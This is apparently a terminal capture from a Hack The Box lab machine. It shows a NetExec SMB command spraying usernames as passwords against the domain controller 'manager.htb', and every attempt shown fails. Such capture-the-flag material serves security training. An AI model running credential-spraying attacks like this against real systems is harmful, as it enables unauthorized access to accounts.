 ➜ manager nxc smb DC01.manager.htb -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:Zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:Cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:JinWoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:ChinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:Operator STATUS_LOGON_FAILURE